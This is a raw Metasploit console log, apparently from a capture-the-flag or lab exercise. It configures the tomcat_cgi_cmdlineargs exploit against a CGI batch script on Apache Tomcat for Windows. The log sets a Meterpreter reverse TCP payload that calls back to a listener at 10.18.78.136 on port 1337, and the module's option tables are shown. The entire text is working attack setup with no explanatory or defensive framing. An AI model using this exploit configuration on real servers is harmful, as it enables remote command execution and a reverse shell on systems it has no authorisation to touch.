 msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set targeturi /cgi-bin/elfwhacker.bat
targeturi => /cgi-bin/elfwhacker.bat
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set lhost 10.18.78.136
lhost => 10.18.78.136
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set lport 1337
lport => 1337
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > options

Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):

   Name       Current Setting          Required  Description
   ----       ---------------          --------  -----------
   Proxies                             no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                              yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
   RPORT      8080                     yes       The target port (TCP)
   SSL        false                    no        Negotiate SSL/TLS for outgoing connections
   SSLCert                             no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /cgi-bin/elfwhacker.bat  yes       The URI path to CGI script
   VHOST                               no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.18.78.136     yes       The listen address (an interface may be specified)
   LPORT     1337             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Apache Tomcat 9.0 or prior for Windows